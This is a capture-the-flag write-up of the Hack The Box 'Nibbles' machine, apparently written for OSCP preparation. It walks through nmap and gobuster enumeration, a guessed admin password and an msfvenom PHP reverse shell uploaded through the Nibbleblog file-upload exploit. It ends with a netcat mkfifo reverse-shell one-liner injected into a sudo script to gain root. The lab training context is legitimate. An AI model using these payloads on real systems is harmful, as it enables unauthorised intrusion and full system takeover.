TJ_Null’s OSCP Prep – HTB – Nibble
Last Updated on February 18, 2022 by aghanim

This Linux machine was running a vulnerable blog running the engine Nibbleblog which was vulnerable to arbitrary file upload. To get root shell I used command injection i a script the user was able to run as sudo.
Table Of Contents
Enumeration
I’ll start with an NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/nibbles]
└─# cat nmap.ver 1 ⨯
# Nmap 7.92 scan initiated Mon Jan 31 14:51:02 2022 as: nmap -p- -sC -sV --min-rate 10000 -oN nmap.ver 10.10.10.75
Nmap scan report for 10.10.10.75
Host is up (0.032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThere are two ports open, 22 and 80.
Visiting port 80 we are presented with a page that only says “Hello wordl!”.

Looking at the source code we can see that it mentions a directory /nibbleblog.

Visiting the subdri we are presented with this.

At the bottom right we can see that it is powered by Nibbleblog.
I’ll do a gobuster scan to see if there is anything interesting to find.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/nibbles]
└─# gobuster dir -u http://10.10.10.75/nibbleblog -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.75/nibbleblog
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/01/31 15:05:31 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 306]
/.hta (Status: 403) [Size: 301]
/.htpasswd (Status: 403) [Size: 306]
/admin (Status: 301) [Size: 321] [--> http://10.10.10.75/nibbleblog/admin/]
/admin.php (Status: 200) [Size: 1401]
/content (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/content/]
/index.php (Status: 200) [Size: 2987]
/languages (Status: 301) [Size: 325] [--> http://10.10.10.75/nibbleblog/languages/]
/plugins (Status: 301) [Size: 323] [--> http://10.10.10.75/nibbleblog/plugins/]
/README (Status: 200) [Size: 4628]
/themes (Status: 301) [Size: 322] [--> http://10.10.10.75/nibbleblog/themes/] Visiting the README subdir we can find the running version of nibbleblog, which is v4.0.3.

Initial Access – Shell as Nibbler
Username && password
Looking in the directory /content/private I found a user.xml which contained a username admin.

With some lucky guessing I was able to guess that the password is nibbles.

Shell method 1
I’ll show two methods to get a shell. One using a script to get a shell and one doing it manually with uploading a php reverse shell.
I’ll use dix0nym’s script.
┌──(root💀kali)-[/home/…/Desktop/HTB/nibbles/CVE-2015-6967]
└─# msfvenom -p php/reverse_php LHOST=10.10.14.17 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3009 bytes
┌──(root💀kali)-[/home/…/Desktop/HTB/nibbles/CVE-2015-6967]
└─# ls
exploit.py README.md shell.php
┌──(root💀kali)-[/home/…/Desktop/HTB/nibbles/CVE-2015-6967]
└─# python3 exploit.py --url http://10.10.10.75/nibbleblog/ --username admin --password nibbles --payload shell.php
[+] Login Successful.
[+] Upload likely successfull.And we get a connection back to our listener.
┌──(root💀kali)-[/home/aghanim]
└─# nc -lvnp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.75] 53860
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
whoami
nibblerMethod 2
In the first method we created a php reverse shell which we will upload to the website.

The shell will be uploaded to /content/private/plugins/my_image/. The name shell.php is named to image.php. But that dosent mean anything as the file will still execute.

Root
Enumeration
The user nibbler can run the following commands as sudo.
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.shIn nibbler home dir there is a zip file. Unzipping there is a file called monitor.sh
unzip personal.zip
Archive: personal.zip
creating: personal/
creating: personal/stuff/
inflating: personal/stuff/monitor.sh Opening monitor.sh there is just a script for monitoring Tecmint.

Inject malicious command
I can read and write to the file, so I’ll just inject a reverse shell and execute as sudo to get a root shell.
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 5555 > /tmp/f' > monitor.sh
cat monitor.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 5555 > /tmp/f
sudo ./monitor.shAnd I get a connection to my listener and I’m root.
┌──(root💀kali)-[/home/aghanim]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.75] 38336
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
monitor.sh
# cd /root
# ls
root.txtWhat I’ve learned
- Enumeration is one of the most important phases of a pentest. Doing a thorough enumeration will help with the initial access phase.
- In this case there was a nibbleblog in a “hidden” subdirectory. I found a username in a user.xml file and guessed the password.
- The website was running a vulnerable version of nibbleblog and we were able to upload a webshell and get a reverse shell.
- Giving the user ability to run a script as root which we had full permissions to edit, we were able to inject a command that gave us reverse shell as root.